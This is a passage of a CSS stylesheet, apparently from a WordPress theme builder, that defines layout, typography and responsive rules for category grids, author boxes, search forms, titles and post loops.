.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .td-module-meta-info,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 198px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_3 .tdb_module_cat_grid_1 {
  width: 70%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 482px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 {
  width: 30%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 158px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_4 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 220px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 16px 19px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_5 .tdb_module_cat_grid_1,
.tdb_category_grid_5 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 254px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 {
  width: 25%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-image-wrap {
  padding-bottom: 192px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-module-meta-info {
  padding: 11px 15px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_6 {
  /* responsive portrait phone */
}
.tdb_category_grid_6 .tdb-cat-grid-column {
  width: 25%;
  display: block;
  *zoom: 1;
  /* responsive tablet + desktop */
}
.tdb_category_grid_6 .tdb-cat-grid-column:before,
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  clear: both;
}
@media (min-width: 767px) {
  .tdb_category_grid_6 .tdb-cat-grid-column {
    float: left;
  }
}
.tdb_category_grid_6 .tdb-cat-grid-column .tdb_module_cat_grid_1 {
  width: 100%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 {
  width: 25%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 195px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 13px 10px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
    font-size: 12px;
    line-height: 15px;
  }
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
  margin-bottom: 9px;
  font-size: 19px;
  line-height: 24px;
  font-weight: 500;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
    font-weight: 400;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_6 div.tdb-cat-grid-post-0 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 {
    width: 80%;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-image-wrap,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-module-meta-info,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-module-meta-info {
    padding: 16px 15px 11px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_7 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_1,
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  /* responsive portrait phone */
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-image-wrap,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-module-meta-info,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
@media (max-width: 767px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  font-size: 21px;
  line-height: 24px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 {
  width: 30%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 {
  width: 40%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 199px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_9 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 370px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 {
  width: 20%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 150px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_10 {
  /* responsive portrait phone */
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 {
  width: 33.33%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 230px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 175px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 div.tdb-cat-grid-post-1,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 {
    width: 80%;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-image-wrap,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-module-meta-info,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-module-meta-info {
    padding: 11px 15px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .entry-title,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_image {
  margin-bottom: 0;
  font-size: 0;
}
.tdb_author_image .tdb-author-img {
  display: inline-block;
  vertical-align: top;
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-counters {
  margin-bottom: 12px;
  font-size: 0;
}
.tdb-author-count {
  vertical-align: top;
  background-color: #222;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_url {
  margin-bottom: 6px;
  font-size: 11px;
  line-height: 21px;
}
.tdb_author_url .tdb-author-url {
  display: block;
  font-style: italic;
  color: #444;
}
.tdb_author_url .tdb-author-url:hover {
  color: #4db2ec;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_description {
  margin-bottom: 4px;
}
.tdb_author_description .tdb-author-descr {
  font-size: 12px;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_socials {
  margin-bottom: 0;
}
.tdb_author_socials .tdb-social-item {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  text-align: center;
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
}
.tdb_author_socials .tdb-social-item:last-child {
  margin-right: 0 !important;
}
.tdb_author_socials .tdb-social-item i {
  color: #000;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.tdb_author_socials .tdb-social-item:hover i {
  color: #000;
}
/* ------------------------------- */
/* ------------------------------- */
.single-tdb_templates.author-template .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-search-title {
  margin-bottom: 37px;
}
.tdb-search-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.search-results .tdb_breadcrumbs {
  margin-bottom: 2px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_search_form {
  margin-bottom: 40px;
}
.tdb_search_form .tdb-search-form-inner {
  position: relative;
  display: flex;
  background-color: #fff;
}
.tdb_search_form .tdb-search-form-border {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid #e1e1e1;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border {
  border-color: #b0b0b0;
}
.tdb_search_form .tdb-search-form-input,
.tdb_search_form .tdb-search-form-btn {
  height: auto;
  min-height: 32px;
}
.tdb_search_form .tdb-search-form-input {
  position: relative;
  flex: 1;
  background-color: transparent;
  line-height: 19px;
  border: 0;
}
.tdb_search_form .tdb-search-form-placeholder {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  padding: 3px 9px;
  font-size: 12px;
  line-height: 21px;
  color: #999;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  pointer-events: none;
}
.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder {
  opacity: 0;
}
.tdb_search_form .tdb-search-form-btn {
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_search_form .tdb-search-form-btn:hover {
  background-color: #4db2ec;
}
.tdb_search_form .tdb-search-form-btn i,
.tdb_search_form .tdb-search-form-btn span {
  display: inline-block;
  vertical-align: middle;
}
.tdb_search_form .tdb-search-form-btn i {
  position: relative;
  font-size: 12px;
}
.tdb_search_form .tdb-search-msg {
  font-size: 12px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-tag-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-date-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_img {
  margin-bottom: 2px;
}
.tdb_attachment_img img {
  display: block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_attachment_description {
  margin-bottom: 21px;
}
.tdb_attachment_description span {
  color: #444;
  font-size: 11px;
  font-style: italic;
  line-height: 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-attachment-pag-block {
  margin: 10px 0 21px 0;
}
.tdb-attachment-pag-block .tdb-attachment-pag {
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.tdb-attachment-pag-block img {
  width: 100%;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_title {
  margin-bottom: 19px;
}
.tdb_title.tdb-content-horiz-center {
  text-align: center;
}
.tdb_title.tdb-content-horiz-center .tdb-title-line {
  margin: 0 auto;
}
.tdb_title.tdb-content-horiz-right {
  text-align: right;
}
.tdb_title.tdb-content-horiz-right .tdb-title-line {
  margin-left: auto;
  margin-right: 0;
}
.tdb-title-text {
  display: inline-block;
  position: relative;
  margin: 0;
  word-wrap: break-word;
  font-size: 30px;
  line-height: 38px;
  font-weight: 700;
}
.tdb-first-letter {
  position: absolute;
  -webkit-user-select: none;
  user-select: none;
  pointer-events: none;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.08);
  font-size: 6em;
  font-weight: 300;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  left: -0.36em;
  z-index: -1;
  -webkit-text-fill-color: initial;
}
.tdb-title-line {
  display: none;
  position: relative;
}
.tdb-title-line:after {
  content: '';
  width: 100%;
  position: absolute;
  background-color: #4db2ec;
  top: 0;
  left: 0;
  margin: auto;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #c3c3c3;
  line-height: 18px;
}
.tdb-breadcrumbs a {
  color: #c3c3c3;
}
.tdb-breadcrumbs a:hover {
  color: #777;
}
.tdb-breadcrumbs .tdb-bread-sep {
  line-height: 1;
  vertical-align: middle;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop .tdb-block-inner:after,
.tdb_loop_2 .tdb-block-inner:after,
.tdb_loop .tdb-block-inner .td_module_wrap:after,
.tdb_loop_2 .tdb-block-inner .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo {
  display: inline-block;
}
.tdb_loop .tdb-author-photo,
.tdb_loop_2 .tdb-author-photo,
.tdb_loop .tdb-author-photo img,
.tdb_loop_2 .tdb-author-photo img {
  vertical-align: middle;
}
.tdb_loop .td-post-author-name,
.tdb_loop_2 .td-post-author-name,
.tdb_loop .td-post-date,
.tdb_loop_2 .td-post-date,
.tdb_loop .td-module-comments,
.tdb_loop_2 .td-module-comments {
  vertical-align: text-top;
}
.tdb_loop .entry-review-stars,
.tdb_loop_2 .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb_loop .td-load-more-wrap,
.tdb_loop_2 .td-load-more-wrap,
.tdb_loop .td-next-prev-wrap,
.tdb_loop_2 .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb_loop .page-nav,
.tdb_loop_2 .page-nav {
  margin: 54px 0 0;
}
.tdb_loop .page-nav a,
.tdb_loop_2 .page-nav a,
.tdb_loop .page-nav span,
.tdb_loop_2 .page-nav span {
  margin-top: 8px;
  margin-bottom: 0;
}
.tdb_loop .td-next-prev-wrap a,
.tdb_loop_2 .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
/* ------------------------------- */
/* ------------------------------- */
[class*="tdb_module_loop"] .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
[class*="tdb_module_loop"] .td-module-container:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
}
[class*="tdb_module_loop"] .td-image-wrap {
  display: block;
  position: relative;
  padding-bottom: 50%;
}
[class*="tdb_module_loop"] .td-image-container {
  position: relative;
  flex: 0 0 auto;
  width: 100%;
  height: 100%;
}
[class*="tdb_module_loop"] .td-module-thumb {
  margin-bottom: 0;
}
[class*="tdb_module_loop"] .td-module-meta-info {
  width: 100%;
  padding: 13px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
[class*="tdb_module_loop"] .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
[class*="tdb_module_loop"] .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
}
[class*="tdb_module_loop"] .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_loop {
  display: inline-block;
  width: 100%;
  margin-bottom: 78px;
  padding-bottom: 0;
  overflow: visible !important;
}
.tdb_loop .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 21px;
  line-height: 25px;
  margin: 0 0 6px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_loop .td-module-title {
    font-size: 17px;
    line-height: 22px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_module_loop_2 {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_loop_2 .td-module-meta-info {
  min-height: 0;
}
.tdb_module_loop_2 .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb_module_loop_2 .td-read-more {
